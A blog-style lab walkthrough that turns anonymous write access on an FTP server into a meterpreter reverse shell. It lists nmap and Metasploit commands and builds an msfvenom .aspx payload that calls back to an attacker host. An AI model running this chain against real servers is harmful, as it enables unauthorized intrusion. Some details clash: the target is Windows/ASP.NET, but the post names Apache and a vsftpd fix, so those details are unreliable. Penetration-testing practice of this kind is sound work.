FTP users may authenticate themselves with a clear-text sign-in protocol, normally in the form of a username and password, but can connect anonymously if the server is configured to allow it.
If anonymous login is allowed by admin to connect with FTP then anyone can login into server. An attacker can easily search for anonymous login permission using following metasploit exploit.
Exploit
1. Scan the host to find this vulnerability
- nmap -A -p 21 10.10.10.5

2. Run metasploit module to know log in permissions
- use auxiliary/scanner/ftp/anonymous
- show options
- set RHOST 10.10.10.5
- exploit


This login has READ/WRITE permissions. With these permissions we can try a reverse shell. This server runs aspnet, so, we are writing an .aspx payload on a windows machine.

3. Start a handler using metasploit
- use exploit/multi/handler
- show options

- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.32
- exploit

4. Create payload with msfvenom, create a local file named reverse_tcp.aspx
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.32 LPORT=4444 –f aspx > reverse_tcp.aspx

5. Upload the reverse_tcp.aspx file using PUT command in out anonymous FTP session
- put reverse_tcp.aspx
- ls

6. If the server is running a website you could execute the reverse_shell.aspx file from there.

7. We finally get a connection in our handler in metasploit, gather host info from there.
- sysinfo

8. Get shell access
- shell
Extra

1. To find out if you can execute the payload uploaded with FTP. You can search for existing files in there also
- dir
2. We will try to find, welcome.png
- http://10.10.10.5/welcome.png

Note: Luckily the root directory of this FTP is the same as apache.
Solution: Disable Anonymous Login
Again in order to secure your server from anonymous user login then follow given below steps:
- Open config file
- Set anonymous enable = NO
- service vsftpd restart
A formidable share, I simply given this onto a colleague who was doing somewhat analysis on this. And he in fact bought me breakfast because I discovered it for him.. smile. So let me reword that: Thnx for the deal with! But yeah Thnkx for spending the time to discuss this, I feel strongly about it and love reading extra on this topic. If possible, as you become expertise, would you thoughts updating your weblog with more details? It is highly useful for me. Huge thumb up for this weblog publish!
nice, hope you enjoyed that breakfast, I’m trying to retake on posting daily. I’ll also be selling some courses soon, stayed tuned!!